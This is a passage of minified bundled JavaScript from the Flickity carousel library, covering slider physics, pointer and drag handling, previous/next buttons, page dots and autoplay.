n=0;n<o.length;n++)o[n].wrapShift(0)},e.integratePhysics=function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},e.applyForce=function(o){this.velocity+=o},e.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},e.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},e.applyDragForce=function(){if(!(!this.isDraggable||!this.isPointerDown)){var o=this.dragX-this.x,n=o-this.velocity;this.applyForce(n)}},e.applySelectedAttraction=function(){var o=this.isDraggable&&this.isPointerDown;if(!(o||this.isFreeScrolling||!this.slides.length)){var n=this.selectedSlide.target*-1-this.x,i=n*this.options.selectedAttraction;this.applyForce(i)}},e})}(or)),or.exports}var bn;function We(){return bn||(bn=1,function(h){(function(l,r){if(h.exports)h.exports=r(l,Tt(),ni(),qe(),fs(),hs(),ds());else{var a=l.Flickity;l.Flickity=r(l,l.EvEmitter,l.getSize,l.fizzyUIUtils,a.Cell,a.Slide,a.animatePrototype)}})(window,function(r,a,e,o,n,i,t){var s=r.jQuery,u=r.getComputedStyle,c=r.console;function f(b,y){for(b=o.makeArray(b);b.length;)y.appendChild(b.shift())}var d=0,v={};function E(b,y){var p=o.getQueryElement(b);if(!p){c&&c.error("Bad element for Flickity: "+(p||b));return}if(this.element=p,this.element.flickityGUID){var _=v[this.element.flickityGUID];return _&&_.option(y),_}s&&(this.$element=s(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(y),this._create()}E.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},E.createMethods=[];var m=E.prototype;o.extend(m,a.prototype),m._create=function(){var b=this.guid=++d;this.element.flickityGUID=b,v[b]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&r.addEventListener("resize",this);for(var y in this.options.on){var p=this.options.on[y];this.on(y,p)}E.createMethods.forEach(function(_){this[_]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(b){o.extend(this.options,b)},m.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();var b=this._filterFindCellElements(this.element.children);f(b,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")}},m._createSlider=function(){var b=document.createElement("div");b.className="flickity-slider",b.style[this.originSide]=0,this.slider=b},m._filterFindCellElements=function(b){return o.filterFindElements(b,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(b){var y=this._filterFindCellElements(b),p=y.map(function(_){return new n(_,this)},this);return p},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(b){b=b||0,this.maxCellHeight=b&&this.maxCellHeight||0;var y=0;if(b>0){var p=this.cells[b-1];y=p.x+p.size.outerWidth}for(var _=this.cells.length,w=b;w<_;w++){var C=this.cells[w];C.setPosition(y),y+=C.size.outerWidth,this.maxCellHeight=Math.max(C.size.outerHeight,this.maxCellHeight)}this.slideableWidth=y,this.updateSlides(),this._containSlides(),this.slidesWidth=_?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(b){b.forEach(function(y){y.getSize()})},m.updateSlides=function(){if(this.slides=[],!!this.cells.length){var b=new i(this);this.slides.push(b);var y=this.originSide=="left",p=y?"marginRight":"marginLeft",_=this._getCanCellFit();this.cells.forEach(function(w,C){if(!b.cells.length){b.addCell(w);return}var S=b.outerWidth-b.firstMargin+(w.size.outerWidth-w.size[p]);_.call(this,C,S)||(b.updateTarget(),b=new i(this),this.slides.push(b)),b.addCell(w)},this),b.updateTarget(),this.updateSelectedSlide()}},m._getCanCellFit=function(){var b=this.options.groupCells;if(b){if(typeof b=="number"){var y=parseInt(b,10);return function(w){return w%y!==0}}}else return function(){return!1};var p=typeof b=="string"&&b.match(/^(\d+)%$/),_=p?parseInt(p[1],10)/100:1;return function(w,C){return C<=(this.size.innerWidth+1)*_}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=e(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var b=g[this.options.cellAlign];this.cellAlign=b?b[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){if(this.options.setGallerySize){var b=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=b+"px"}},m._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var b=this.cursorPosition,y=this.cells.length-1;this.beforeShiftCells=this._getGapCells(b,y,-1),b=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(b,0,1)}},m._getGapCells=function(b,y,p){for(var _=[];b>0;){var w=this.cells[y];if(!w)break;_.push(w),y+=p,b-=w.size.outerWidth}return _},m._containSlides=function(){if(!(!this.options.contain||this.options.wrapAround||!this.cells.length)){var b=this.options.rightToLeft,y=b?"marginRight":"marginLeft",p=b?"marginLeft":"marginRight",_=this.slideableWidth-this.getLastCell().size[p],w=_<this.size.innerWidth,C=this.cursorPosition+this.cells[0].size[y],S=_-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(k){w?k.target=_*this.cellAlign:(k.target=Math.max(k.target,C),k.target=Math.min(k.target,S))},this)}},m.dispatchEvent=function(b,y,p){var _=y?[y].concat(p):p;if(this.emitEvent(b,_),s&&this.$element){b+=this.options.namespaceJQueryEvents?".flickity":"";var w=b;if(y){var C=new s.Event(y);C.type=b,w=C}this.$element.trigger(w,p)}},m.select=function(b,y,p){if(this.isActive&&(b=parseInt(b,10),this._wrapSelect(b),(this.options.wrapAround||y)&&(b=o.modulo(b,this.slides.length)),!!this.slides[b])){var _=this.selectedIndex;this.selectedIndex=b,this.updateSelectedSlide(),p?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[b]),b!=_&&this.dispatchEvent("change",null,[b]),this.dispatchEvent("cellSelect")}},m._wrapSelect=function(b){var y=this.slides.length,p=this.options.wrapAround&&y>1;if(!p)return b;var _=o.modulo(b,y),w=Math.abs(_-this.selectedIndex),C=Math.abs(_+y-this.selectedIndex),S=Math.abs(_-y-this.selectedIndex);!this.isDragSelect&&C<w?b+=y:!this.isDragSelect&&S<w&&(b-=y),b<0?this.x-=this.slideableWidth:b>=y&&(this.x+=this.slideableWidth)},m.previous=function(b,y){this.select(this.selectedIndex-1,b,y)},m.next=function(b,y){this.select(this.selectedIndex+1,b,y)},m.updateSelectedSlide=function(){var b=this.slides[this.selectedIndex];b&&(this.unselectSelectedSlide(),this.selectedSlide=b,b.select(),this.selectedCells=b.cells,this.selectedElements=b.getCellElements(),this.selectedCell=b.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var b=this.options.initialIndex;if(this.isInitActivated){this.select(this.selectedIndex,!1,!0);return}if(b&&typeof b=="string"){var y=this.queryCell(b);if(y){this.selectCell(b,!1,!0);return}}var p=0;b&&this.slides[b]&&(p=b),this.select(p,!1,!0)},m.selectCell=function(b,y,p){var _=this.queryCell(b);if(_){var w=this.getCellSlideIndex(_);this.select(w,y,p)}},m.getCellSlideIndex=function(b){for(var y=0;y<this.slides.length;y++){var p=this.slides[y],_=p.cells.indexOf(b);if(_!=-1)return y}},m.getCell=function(b){for(var y=0;y<this.cells.length;y++){var p=this.cells[y];if(p.element==b)return p}},m.getCells=function(b){b=o.makeArray(b);var y=[];return b.forEach(function(p){var _=this.getCell(p);_&&y.push(_)},this),y},m.getCellElements=function(){return this.cells.map(function(b){return b.element})},m.getParentCell=function(b){var y=this.getCell(b);return y||(b=o.getParent(b,".flickity-slider > *"),this.getCell(b))},m.getAdjacentCellElements=function(b,y){if(!b)return this.selectedSlide.getCellElements();y=y===void 0?this.selectedIndex:y;var p=this.slides.length;if(1+b*2>=p)return this.getCellElements();for(var _=[],w=y-b;w<=y+b;w++){var C=this.options.wrapAround?o.modulo(w,p):w,S=this.slides[C];S&&(_=_.concat(S.getCellElements()))}return _},m.queryCell=function(b){if(typeof b=="number")return this.cells[b];if(typeof b=="string"){if(b.match(/^[#.]?[\d/]/))return;b=this.element.querySelector(b)}return this.getCell(b)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(b){b.type!="touchstart"&&b.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},o.debounceMethod(E,"onresize",150),m.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=o.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var b=this.selectedElements&&this.selectedElements[0];this.selectCell(b,!1,!0)}},m.watchCSS=function(){var b=this.options.watchCSS;if(b){var y=u(this.element,":after").content;y.indexOf("flickity")!=-1?this.activate():this.deactivate()}},m.onkeydown=function(b){var y=document.activeElement&&document.activeElement!=this.element;if(!(!this.options.accessibility||y)){var p=E.keyboardHandlers[b.keyCode];p&&p.call(this)}},E.keyboardHandlers={37:function(){var b=this.options.rightToLeft?"next":"previous";this.uiChange(),this[b]()},39:function(){var b=this.options.rightToLeft?"previous":"next";this.uiChange(),this[b]()}},m.focus=function(){var b=r.pageYOffset;this.element.focus({preventScroll:!0}),r.pageYOffset!=b&&r.scrollTo(r.pageXOffset,b)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(b){b.destroy()}),this.element.removeChild(this.viewport),f(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),r.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),s&&this.$element&&s.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete v[this.guid]},o.extend(m,t),E.data=function(b){b=o.getQueryElement(b);var y=b&&b.flickityGUID;return y&&v[y]},o.htmlInit(E,"flickity"),s&&s.bridget&&s.bridget("flickity",E),E.setJQuery=function(b){s=b},E.Cell=n,E.Slide=i,E})}(Qt)),Qt.exports}var sr={exports:{}},ar={exports:{}},lr={exports:{}};/*!
 * Unipointer v2.3.0
 * base class for doing one thing with pointer event
 * MIT license
 */var En;function Rr(){return En||(En=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.Unipointer=r(l,l.EvEmitter)})(window,function(r,a){function e(){}function o(){}var n=o.prototype=Object.create(a.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(t,s){s=s===void 0?!0:s;var u=s?"addEventListener":"removeEventListener",c="mousedown";r.PointerEvent?c="pointerdown":"ontouchstart"in r&&(c="touchstart"),t[u](c,this)},n.handleEvent=function(t){var s="on"+t.type;this[s]&&this[s](t)},n.getTouch=function(t){for(var s=0;s<t.length;s++){var u=t[s];if(u.identifier==this.pointerIdentifier)return u}},n.onmousedown=function(t){var s=t.button;s&&s!==0&&s!==1||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,s){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=s.pointerId!==void 0?s.pointerId:s.identifier,this.pointerDown(t,s))},n.pointerDown=function(t,s){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var s=i[t.type];s.forEach(function(u){r.addEventListener(u,this)},this),this._boundPointerEvents=s}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(t){r.removeEventListener(t,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerMove(t,s)},n._pointerMove=function(t,s){this.pointerMove(t,s)},n.pointerMove=function(t,s){this.emitEvent("pointerMove",[t,s])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerUp(t,s)},n._pointerUp=function(t,s){this._pointerDone(),this.pointerUp(t,s)},n.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=e,n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerCancel(t,s)},n._pointerCancel=function(t,s){this._pointerDone(),this.pointerCancel(t,s)},n.pointerCancel=function(t,s){this.emitEvent("pointerCancel",[t,s])},o.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},o})}(lr)),lr.exports}/*!
 * Unidragger v2.3.1
 * Draggable base class
 * MIT license
 */var _n;function ps(){return _n||(_n=1,function(h){(function(l,r){h.exports?h.exports=r(l,Rr()):l.Unidragger=r(l,l.Unipointer)})(window,function(r,a){function e(){}var o=e.prototype=Object.create(a.prototype);o.bindHandles=function(){this._bindHandles(!0)},o.unbindHandles=function(){this._bindHandles(!1)},o._bindHandles=function(t){t=t===void 0?!0:t;for(var s=t?"addEventListener":"removeEventListener",u=t?this._touchActionValue:"",c=0;c<this.handles.length;c++){var f=this.handles[c];this._bindStartEvent(f,t),f[s]("click",this),r.PointerEvent&&(f.style.touchAction=u)}},o._touchActionValue="none",o.pointerDown=function(t,s){var u=this.okayPointerDown(t);u&&(this.pointerDownPointer={pageX:s.pageX,pageY:s.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},i={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return o.okayPointerDown=function(t){var s=n[t.target.nodeName],u=i[t.target.type],c=!s||u;return c||this._pointerReset(),c},o.pointerDownBlur=function(){var t=document.activeElement,s=t&&t.blur&&t!=document.body;s&&t.blur()},o.pointerMove=function(t,s){var u=this._dragPointerMove(t,s);this.emitEvent("pointerMove",[t,s,u]),this._dragMove(t,s,u)},o._dragPointerMove=function(t,s){var u={x:s.pageX-this.pointerDownPointer.pageX,y:s.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(u)&&this._dragStart(t,s),u},o.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},o.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s]),this._dragPointerUp(t,s)},o._dragPointerUp=function(t,s){this.isDragging?this._dragEnd(t,s):this._staticClick(t,s)},o._dragStart=function(t,s){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,s)},o.dragStart=function(t,s){this.emitEvent("dragStart",[t,s])},o._dragMove=function(t,s,u){this.isDragging&&this.dragMove(t,s,u)},o.dragMove=function(t,s,u){t.preventDefault(),this.emitEvent("dragMove",[t,s,u])},o._dragEnd=function(t,s){this.isDragging=!1,setTimeout((function(){delete this.isPreventingClicks}).bind(this)),this.dragEnd(t,s)},o.dragEnd=function(t,s){this.emitEvent("dragEnd",[t,s])},o.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},o._staticClick=function(t,s){this.isIgnoringMouseUp&&t.type=="mouseup"||(this.staticClick(t,s),t.type!="mouseup"&&(this.isIgnoringMouseUp=!0,setTimeout((function(){delete this.isIgnoringMouseUp}).bind(this),400)))},o.staticClick=function(t,s){this.emitEvent("staticClick",[t,s])},e.getPointerPoint=a.getPointerPoint,e})}(ar)),ar.exports}var wn;function vs(){return wn||(wn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),ps(),qe()):l.Flickity=r(l,l.Flickity,l.Unidragger,l.fizzyUIUtils)})(window,function(r,a,e,o){o.extend(a.defaults,{draggable:">1",dragThreshold:3}),a.createMethods.push("_createDrag");var n=a.prototype;o.extend(n,e.prototype),n._touchActionValue="pan-y";var i="createTouch"in document,t=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),i&&!t&&(r.addEventListener("touchmove",function(){}),t=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){this.options.draggable==">1"?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(c,f){if(!this.isDraggable){this._pointerDownDefault(c,f);return}var d=this.okayPointerDown(c);d&&(this._pointerDownPreventDefault(c),this.pointerDownFocus(c),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=u(),r.addEventListener("scroll",this),this._pointerDownDefault(c,f))},n._pointerDownDefault=function(c,f){this.pointerDownPointer={pageX:f.pageX,pageY:f.pageY},this._bindPostStartEvents(c),this.dispatchEvent("pointerDown",c,[f])};var s={INPUT:!0,TEXTAREA:!0,SELECT:!0};n.pointerDownFocus=function(c){var f=s[c.target.nodeName];f||this.focus()},n._pointerDownPreventDefault=function(c){var f=c.type=="touchstart",d=c.pointerType=="touch",v=s[c.target.nodeName];!f&&!d&&!v&&c.preventDefault()},n.hasDragStarted=function(c){return Math.abs(c.x)>this.options.dragThreshold},n.pointerUp=function(c,f){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",c,[f]),this._dragPointerUp(c,f)},n.pointerDone=function(){r.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(c,f){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),r.removeEventListener("scroll",this),this.dispatchEvent("dragStart",c,[f]))},n.pointerMove=function(c,f){var d=this._dragPointerMove(c,f);this.dispatchEvent("pointerMove",c,[f,d]),this._dragMove(c,f,d)},n.dragMove=function(c,f,d){if(this.isDraggable){c.preventDefault(),this.previousDragX=this.dragX;var v=this.options.rightToLeft?-1:1;this.options.wrapAround&&(d.x%=this.slideableWidth);var E=this.dragStartPosition+d.x*v;if(!this.options.wrapAround&&this.slides.length){var m=Math.max(-this.slides[0].target,this.dragStartPosition);E=E>m?(E+m)*.5:E;var g=Math.min(-this.getLastSlide().target,this.dragStartPosition);E=E<g?(E+g)*.5:E}this.dragX=E,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",c,[f,d])}},n.dragEnd=function(c,f){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var d=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var v=this.getRestingPosition();this.isFreeScrolling=-v>this.slides[0].target&&-v<this.getLastSlide().target}else!this.options.freeScroll&&d==this.selectedIndex&&(d+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(d),delete this.isDragSelect,this.dispatchEvent("dragEnd",c,[f])}},n.dragEndRestingSelect=function(){var c=this.getRestingPosition(),f=Math.abs(this.getSlideDistance(-c,this.selectedIndex)),d=this._getClosestResting(c,f,1),v=this._getClosestResting(c,f,-1),E=d.distance<v.distance?d.index:v.index;return E},n._getClosestResting=function(c,f,d){for(var v=this.selectedIndex,E=1/0,m=this.options.contain&&!this.options.wrapAround?function(g,b){return g<=b}:function(g,b){return g<b};m(f,E)&&(v+=d,E=f,f=this.getSlideDistance(-c,v),f!==null);)f=Math.abs(f);return{distance:E,index:v-d}},n.getSlideDistance=function(c,f){var d=this.slides.length,v=this.options.wrapAround&&d>1,E=v?o.modulo(f,d):f,m=this.slides[E];if(!m)return null;var g=v?this.slideableWidth*Math.floor(f/d):0;return c-(m.target+g)},n.dragEndBoostSelect=function(){if(this.previousDragX===void 0||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var c=this.getSlideDistance(-this.dragX,this.selectedIndex),f=this.previousDragX-this.dragX;return c>0&&f>0?1:c<0&&f<0?-1:0},n.staticClick=function(c,f){var d=this.getParentCell(c.target),v=d&&d.element,E=d&&this.cells.indexOf(d);this.dispatchEvent("staticClick",c,[f,v,E])},n.onscroll=function(){var c=u(),f=this.pointerDownScroll.x-c.x,d=this.pointerDownScroll.y-c.y;(Math.abs(f)>3||Math.abs(d)>3)&&this._pointerDone()};function u(){return{x:r.pageXOffset,y:r.pageYOffset}}return a})}(sr)),sr.exports}var ur={exports:{}},Sn;function ms(){return Sn||(Sn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){var n="http://www.w3.org/2000/svg";function i(u,c){this.direction=u,this.parent=c,this._create()}i.prototype=Object.create(e.prototype),i.prototype._create=function(){this.isEnabled=!0,this.isPrevious=this.direction==-1;var u=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==u;var c=this.element=document.createElement("button");c.className="flickity-button flickity-prev-next-button",c.className+=this.isPrevious?" previous":" next",c.setAttribute("type","button"),this.disable(),c.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var f=this.createSVG();c.appendChild(f),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},i.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},i.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},i.prototype.createSVG=function(){var u=document.createElementNS(n,"svg");u.setAttribute("class","flickity-button-icon"),u.setAttribute("viewBox","0 0 100 100");var c=document.createElementNS(n,"path"),f=t(this.parent.options.arrowShape);return c.setAttribute("d",f),c.setAttribute("class","arrow"),this.isLeft||c.setAttribute("transform","translate(100, 100) rotate(180) "),u.appendChild(c),u};function t(u){return typeof u=="string"?u:"M "+u.x0+",50 L "+u.x1+","+(u.y1+50)+" L "+u.x2+","+(u.y2+50)+" L "+u.x3+",50  L "+u.x2+","+(50-u.y2)+" L "+u.x1+","+(50-u.y1)+" Z"}i.prototype.handleEvent=o.handleEvent,i.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var u=this.isPrevious?"previous":"next";this.parent[u]()}},i.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},i.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},i.prototype.update=function(){var u=this.parent.slides;if(this.parent.options.wrapAround&&u.length>1){this.enable();return}var c=u.length?u.length-1:0,f=this.isPrevious?0:c,d=this.parent.selectedIndex==f?"disable":"enable";this[d]()},i.prototype.destroy=function(){this.deactivate(),this.allOff()},o.extend(a.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),a.createMethods.push("_createPrevNextButtons");var s=a.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new i(-1,this),this.nextButton=new i(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},a.PrevNextButton=i,a})}(ur)),ur.exports}var cr={exports:{}},xn;function gs(){return xn||(xn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){function n(t){this.parent=t,this._create()}n.prototype=Object.create(e.prototype),n.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},n.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},n.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},n.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},n.prototype.addDots=function(t){for(var s=document.createDocumentFragment(),u=[],c=this.dots.length,f=c+t,d=c;d<f;d++){var v=document.createElement("li");v.className="dot",v.setAttribute("aria-label","Page dot "+(d+1)),s.appendChild(v),u.push(v)}this.holder.appendChild(s),this.dots=this.dots.concat(u)},n.prototype.removeDots=function(t){var s=this.dots.splice(this.dots.length-t,t);s.forEach(function(u){this.holder.removeChild(u)},this)},n.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},n.prototype.onTap=n.prototype.onClick=function(t){var s=t.target;if(s.nodeName=="LI"){this.parent.uiChange();var u=this.dots.indexOf(s);this.parent.select(u)}},n.prototype.destroy=function(){this.deactivate(),this.allOff()},a.PageDots=n,o.extend(a.defaults,{pageDots:!0}),a.createMethods.push("_createPageDots");var i=a.prototype;return i._createPageDots=function(){this.options.pageDots&&(this.pageDots=new n(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},i.activatePageDots=function(){this.pageDots.activate()},i.updateSelectedPageDots=function(){this.pageDots.updateSelected()},i.updatePageDots=function(){this.pageDots.setDots()},i.deactivatePageDots=function(){this.pageDots.deactivate()},a.PageDots=n,a})}(cr)),cr.exports}var fr={exports:{}},Cn;function ys(){return Cn||(Cn=1,function(h){(function(l,r){h.exports?h.exports=r(Tt(),qe(),We()):r(l.EvEmitter,l.fizzyUIUtils,l.Flickity)})(window,function(r,a,e){function o(i){this.parent=i,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}o.prototype=Object.create(r.prototype),o.prototype.play=function(){if(this.state!="playing"){var i=document.hidden;if(i){document.addEventListener("visibilitychange",this.onVisibilityPlay);return}this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()}},o.prototype.tick=function(){if(this.state=="playing"){var i=this.parent.options.autoPlay;i=typeof i=="number"?i:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},i)}},o.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},o.prototype.clear=function(){clearTimeout(this.timeout)},o.prototype.pause=function(){this.state=="playing"&&(this.state="paused",this.clear())},o.prototype.unpause=function(){this.state=="paused"&&this.play()},o.prototype.visibilityChange=function(){var i=document.hidden;this[i?"pause":"unpause"]()},o.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},a.extend(e.defaults,{pauseAutoPlayOnHover:!0}),e.createMethods.push("_createPlayer");var n=e.prototype;return n._createPlayer=function(){this.player=new o(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},n.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},n.playPlayer=function(){this.player.play()},n.stopPlayer=function(){this.player.stop()},n.pausePlayer=function(){this.player.pause()},n.unpausePlayer=function(){this.player.unpause()},n.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},n.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},n.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},e.Player=o,e})}(fr)),fr.exports}var hr={exports:{}},kn;function bs(){return kn||(kn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){function 